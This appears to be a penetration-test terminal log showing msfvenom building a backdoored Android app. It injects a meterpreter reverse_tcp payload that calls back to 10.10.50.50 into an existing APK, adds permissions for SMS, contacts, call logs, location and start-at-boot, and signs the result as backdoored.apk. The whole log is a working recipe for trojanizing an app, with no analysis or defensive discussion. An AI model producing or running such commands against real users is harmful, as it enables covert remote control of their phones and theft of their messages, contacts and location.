 root@kali:~/pt/backdoor# msfvenom -x ../apk/base.apk  -p android/meterpreter/reverse_tcp LHOST=10.10.50.50 -f raw -o backdoored.apk
Using APK template: ../apk/base.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package t d.pifwv
[*] Loading /tmp/d20191106-12111-1k4491h/original/smali/md5146f6bdb715599e366c9b557dc48e893/MainApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Rebuilding ../apk/base.apk with meterpreter injection as /tmp/d20191106-12111-1k4491h/output.apk
[*] Signing /tmp/d20191106-12111-1k4491h/output.apk
[*] Aligning /tmp/d20191106-12111-1k4491h/output.apk
Payload size: 29385828 bytes
Saved as: backdoored.apk
root@kali:~/pt/backdoor#